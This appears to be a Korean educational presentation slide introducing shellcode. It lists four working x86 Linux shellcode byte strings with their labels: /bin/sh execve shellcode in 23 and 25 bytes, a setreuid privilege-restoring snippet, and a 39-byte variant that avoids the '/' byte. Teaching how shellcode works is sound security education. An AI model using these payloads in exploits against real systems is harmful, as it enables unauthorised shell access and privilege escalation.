

# 이런 것들을 보신적이 있으신가요?
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80

\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80

\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80

\x31\xc0\x50\x68\x61\x61\x73\x68\x68\x61\x62\x69\x6e\x80\x34\x24\x4e\x80\x74\x24\x04\x4e\x80\x74\x24\x05\x4e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80
/bin/sh 쉘코드 (23 Byte)

setreuid(geteuid(), geteuid()); 코드

/bin/sh 쉘코드 (25 Byte)

‘/’ (0x2f)가 없는 쉘코드 (39 Byte)